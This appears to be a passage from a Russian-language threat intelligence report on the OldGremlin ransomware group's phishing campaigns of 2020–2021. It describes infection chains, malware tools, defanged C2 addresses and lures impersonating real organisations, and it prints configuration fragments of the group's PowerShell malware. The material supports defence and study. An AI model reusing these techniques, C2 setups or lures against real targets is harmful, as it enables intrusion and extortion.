

Рис. 11 — Сценарий атаки в июне 2020 года

На этот раз OldGremlin осуществила рассылку от имени юридического бюро. Начало атаки классическое: архив с названием NDA-Nemoloko.zip, который содержал следующие файлы:

- документ-приманку с нечитаемым названием;
- NDA-Nemoloko-04062020.docx.lnk TinyLink.

При этом TinyLink тоже содержал документ. С какой целью атакующие добавили сразу два документа, нам установить не удалось. Как выглядели документы — на рис. 12 (слева — документ из архива, справа из LNK).



<span id="page-20-0"></span>TinyHTA тоже был подвергнут небольшим изменениям: после демонстрации документа скрипт сохраняет в раздел реестра HKCU\Software\Microsoft\Windows\Security закодированный в Base64 PowerShell-скрипт, после чего запускает его. Сам скрипт скачивает нагрузку с адреса hxxps://dl.dropboxusercontent[.] com/s/omczqfzp77fits9/pack\_2.zip?dl=0, сохраняет ее по адресу %APPDATA%\TN\win\_service\_updater.zip.zip, распаковывает содержимое в директорию %APPDATA%\TN, обеспечивает персистентность и запускает нагрузку.

И в данной атаке в качестве нагрузки также выступает TinyNode. Псевдодомен .onion, необходимый для взаимодействия злоумышленников с TinyNode, отправлялся на один из адресов Cloudflare Workers:

- hxxp://wispy-surf-fabd.bhrcaoqf.workers[.]dev/
- hxxp://noisy-cell-7d07.poecdjusb.workers[.]dev/
- hxxp://wispy-fire-1da3.nscimupf.workers[.]dev/

## Атаки в конце июня начале июля 2020-го Архив TinyLink TinyHTA **TinyScout** TinyPosh Документ **TinyCrypt**

Рис. 13 — Сценарий атаки в конце июня — начале июля 2020-го

30 июня 2020 года OldGremlin осуществила атаку от имени СРО «Единство». Исследование этой атаки открыло для нас новые инструменты группы — TinyScout и TinyCrypt. Как и в предыдущих атаках, на первом этапе злоумышленники использовали TinyLink. Демонстрируемый жертве документ показан на рис. 14.

|  | ı. | Справки                           | (иные                  |           | документы    |   | или    |  |  |
|--|----|-----------------------------------|------------------------|-----------|--------------|---|--------|--|--|
|  |    | заверения) по каждому физическому |                        |           |              |   |        |  |  |
|  |    | лицу, входящему в состав органов  |                        |           |              |   |        |  |  |
|  |    | управления МФО, подтверждающие,   |                        |           |              |   |        |  |  |
|  |    | что данные лица не имеют неснятую |                        |           |              |   |        |  |  |
|  |    | или                               | непогашенную судимость |           |              |   | 38     |  |  |
|  |    | преступления                      |                        |           | в            |   | coepe  |  |  |
|  |    | экономической                     |                        |           | деятельности |   | или    |  |  |
|  |    | преступления                      |                        |           |              |   | против |  |  |
|  |    | государственной                   |                        |           | власти.      |   | He     |  |  |
|  |    | подвергнуты                       |                        | наказанию |              | B | виде   |  |  |
|  |    | дисквалификации,                  |                        |           | не причастны |   | К      |  |  |
|  |    | противозаконной                   |                        |           | деятельности |   |        |  |  |
|  |    |                                   |                        |           |              |   |        |  |  |

Рис. 14 — Текст документов, демонстрируемых жертве

#### OLDGREMLIN 21

TinyHTA получал нагрузку с адреса hxxp://45.61.138[.]170/decide.php. Однако на этот раз на скомпрометированное устройство загружался TinyScout — крошечный инструмент, который решал, зашифровать систему при помощи TinyCrypt или установить TinyPosh для дальнейшей постэксплуатации.

Должно выполняться при этом одно из следующих условий:

- Устройство находится в домене Active Directory.
- На устройство инсталлирован TeamViewer.
- К устройству ранее подключались по протоколу RDP.

TinyScout загружал TinyPosh. Если ни одно из условий не выполнялось, загружалась и запускалась программа-вымогатель TinyCrypt. При этом TinyScout имел следующие конфигурационные данные:

```
${REmotEHoSTaRR} = @(
       ("hxxps://hello.tyvbxdobr0.workers[.]dev"),
       ("hxxps://curly-sound-d93e.ygrhxogxiogc.workers[.]dev"),
       ("hxxps://old-mud-23cb.tkbizulvc.workers[.]dev"),
       ("hxxp://45.61.138[.]170"))
${loCKENDpOInt} = ("web/index.php?r=site/loadlock")
${TiNyeNDpoInt} = ("load.php")
```
Конфигурационные данные TinyPosh следующие:

```
${CAmpAIGnId} = ("Covid19Camp")
${REMotEhoSTARr} = @(
("hxxps://hello.tyvbxdobr0.workers[.]dev"),
("hxxps://curly-sound-d93e.ygrhxogxiogc.workers[.]dev"),
("hxxps://old-mud-23cb.tkbizulvc.workers[.]dev"),
("hxxp://45.61.138[.]170"))
${g}lOBal:REmOtEHoST} = '
${gLObal:ReqUesTErrLvL} = 0
${ComM}aNdPAtH} = ("web/index.php?r=cmd")
${ReGIsTryPATH} = "HKCU:\Software\Classes\"
${rEGiSTeReDkeY} = "Registered"
${moDUlesKEy} = 'TM'
$[WoRKHOsTKeY} = 'WHK'
${wAItIngTRig} = "waiting"
```
Как видно из вышеуказанных участков кода, в качестве C2 снова используются 3 Cloudflare Workers — два домена и один IP-адрес.

7 июля 2020 года на VirusTotal был загружен архив с именем Covid19-ВтораяВолна.zip. Цепочка заражения идентична предыдущей атаке: TinyScout загружался с адреса hxxps://hello.tyvbxdobr0.workers[.]dev/decide.php, а его C2-адреса также совпадают с ранее использовавшимися.

## <span id="page-22-0"></span>Серия атак в августе 2020-го

Начиная с августа 2020 года OldGremlin решили играть по-крупному они провели серии массовых рассылок, которые задели банки, крупные энергетическую и страховые компании и даже оружейный завод. Кроме этого, цепочка заражения претерпела изменения: теперь в письме содержалась укороченная ссылка bit[.]ly, которая вела на часто используемые группой Cloudflare Workers домены. Как и ранее, ссылки содержали архивы, но на этот раз в нем находились SFX-файлы (TinyBox), предназначенные для запуска TinyNode. Абсолютно все SFX-архивы отправляли псевдодомены .onion на 192.248.165[.]254. Примечательно, что все письма в данных рассылках отправлялись с серверов Outlook в промежутке с 5 до 10 утра (московское время).

Общая схема заражения во всех августовских атаках изображена на рис. 15.



Рис. 15 — Сценарий атаки в августе 2020 года

### Атаки 10 и 11 августа 2020-го

В данной атаке OldGremlin провела массовую рассылку писем от имени ООО «Финаудитсервис» и Российского союза промышленников и предпринимателей. Письма были отправлены с доменов finauditservice[.]com и ruspp[.]org. Наши сенсоры обнаружили около 550 писем похожего содержания (рис. 16).

<span id="page-23-0"></span>

Рис. 16 — Текст фишинговых писем

### Атака 13 августа 2020-го

Через два дня OldGremlin провела новую рассылку — на этот раз снова от имени РБК. В рассылке использовался тот же домен, что и в майской атаке, - rbcholding[.]press. Она была уже не такая массовая — мы нашли всего 23 письма, и они снова однотипные (рис. 17).



Рис. 17 — Примеры фишинговых писем

### Атака 14 августа 2020-го

На этот раз массовая рассылка (более 200 писем) происходила от имени горно-металлургической компании, письма отправлялись с домена \*\*\*nikel[.]co (рис. 18).

<span id="page-24-0"></span>

Рис. 18 — Текст фишинговых писем

### Атака 19 августа 2020-го

Завершает цикл августовских атак более 50 сообщений от имени Минского тракторного завода (ОАО «МТЗ»), отправители писем поддомены nssru[.]com (рис. 19).



Рис. 19 — Текст фишинговых писем

После серии атак в августе 2020 года группа взяла тайм-аут и исчезла с наших радаров на длительное время. Примечательно, что в отличие от других групп, использующих программы-вымогателей, OldGremlin после проведения успешной атаки уходят в длительный «отпуск» и, видимо, возвращаются только тогда, когда ресурсы уже на исходе.

<span id="page-25-0"></span>

Рис. 20 — Сценарий атаки в феврале 2021 года

Спустя почти полгода группа возвращается и проводит свою первую атаку после «отпуска»: 4 февраля 2021 года происходит рассылка фишинговых писем от имени Ассоциации компаний интернет-торговли (АКИТ). Примечательно, что на этот раз рассылка производилась не с серверов Outlook, а — с «Яндекса» (рис. 21).

| MassMail] Партнеру Ассоциации компаний Интернет торговли. Платежное поручение. - Mozilla Thunderbird                                                                                                    |  |                                                                    |  | $\times$           |  |  |
|----------------------------------------------------------------------------------------------------|--|--------------------------------------------------------------------|--|--------------------|--|--|
| Eile Edit View Go Message Tools Help                                                                                                    |  |                                                                    |  |                    |  |  |
| $\overline{\mathbf{L}}$ Get Messages $\vee$ / Write $\overline{\mathbf{L}}$ Chat $\overline{\mathbf{L}}$ Address Book $\Box$ Tag $\vee$                                                                                                    |  |                                                                    |  |                    |  |  |
| From Феоктистова Елена Николаевна <feoktistova@akitrussia.com> &gt;</feoktistova@akitrussia.com>                                                                                                    |  | Reply $\left \bigwedge^{\bullet}$ Reply All $\left \bigvee\right $ |  | → Forward   More V |  |  |
| Subject [MassMail] Партнеру Ассоциации компаний Интернет торговли. Платежное поручение.                                                                                                    |  |                                                                    |  | 2/4/2021, 9:22 AM  |  |  |
| To                                                                                                    |  |                                                                    |  |                    |  |  |
| Добрый день.                                                                                                    |  |                                                                    |  |                    |  |  |
| Напоминаем, что согласно уставу Ассоциации компаний интернет-торговли, все компании-члены и участники АКИТ должны раз<br>в год оплачивать членство в организации. Годовой взнос составляет 300 000 рублей.<br>Увы, у нас не получилось выйти на связь с вашим представителем по бухгалтерии.<br>Возможно в связи с праздниками затерялось письмо или просто забыли, с кем не бывает.<br>Дублируем платежное поручение №01253\2020 - Счет на оплату docx <https: 36dtpcl="" bit.ly="">.</https:> |  |                                                                    |  |                    |  |  |
| Напоминаем, он действителен всего неделю.<br>Большая просьба, заплатить как можно скорее, если это возможно.                                                                                                    |  |                                                                    |  |                    |  |  |
| Елагодарю.<br>С уважением.                                                                                                    |  |                                                                    |  |                    |  |  |
| Феоктистова Елена Николаевна,                                                                                                    |  |                                                                    |  |                    |  |  |
| бухгалтер АКИТ                                                                                                    |  |                                                                    |  |                    |  |  |
| $(\cdot)$                                                                                                    |  |                                                                    |  |                    |  |  |

Рис. 21 — Текст фишингового письма

<span id="page-26-0"></span>Обнаруженные нами письма, как и ранее, содержат в себе ссылки, сокращенные сервисом bit[.]lv, а редирект снова происходит на адреса Cloudflare Workers 4-го уровня: \*.xena.workers[.]dev. С данных адресов рассылались два файла с расширением .docx, которые при открытии демонстрировали одно и то же изображение (рис. 22).



Рис. 22 — Изображение, демонстрируемое при открытии фишингового документа

Примечательно, что такие изображения характерны скорее для массовых рассылок, чем для целевых атак. Если жертва разрешала выполнение макросов, загружался и запускался вредоносный шаблон, расположенный по адресу: hxxp://konturskb[.]com/template-doc/Doc1.dotm. Шаблон, в свою очередь, содержит вредоносный макрос, который демонстрирует окно-ошибку, а после того как пользователь нажмет OK, извлекает из тела оригинального документа (который прогрузил шаблон) SFX-архив. Шаблон сохраняет исполняемый файл в Temp-директорию, после чего запускает его. В этот раз группой снова использовался TinyNode, псевдодомен .onion передавался на 78.46.247[.]25.

